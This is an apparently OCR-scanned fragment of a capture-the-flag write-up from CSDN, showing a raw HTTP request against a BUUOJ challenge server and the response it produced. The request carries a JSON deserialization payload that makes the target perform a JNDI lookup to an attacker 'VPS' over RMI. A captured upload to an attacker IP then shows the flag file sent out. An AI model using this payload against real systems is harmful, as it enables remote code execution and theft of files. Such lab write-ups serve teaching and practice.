1 POST /;/json HTTP/1.1
2 Host: 09f2a814-2d88-4260-a1a1-81f7631cbf45.node4.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWe
5 Accept: */*
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=
8 Cookie: UM_distinctid = 17ebb1e232d8a1-079d0408afbccd-5e181959-
9 Connection: close
10 Content-Type: application/json
11 Content-Length: 99
12
13 [
"ch.qos.logback.core.db.JNDIConnectionSource",
{
"jndiLocation": "rmi://VPS:1099/nekcv9"
}
]
CSDN @Sk1y
然后在vps的7001端口得到响应
Host: 116.62.240.148:7001 Accept: */* Content-Length: 238 Expect: 100-continue Content-Type: multipart/form-data; boundary=------------------------26f317fa4da25214 --------------------------26f317fa4da25214 Content-Disposition: form-data; name="ile"; filename="flag" Content-Type: application/octet-stream flag{f824685f-b9e2-47cd-b8f8-b276e63d9503} --------------------------26f317fa4da25214-- CSDN @Sk1y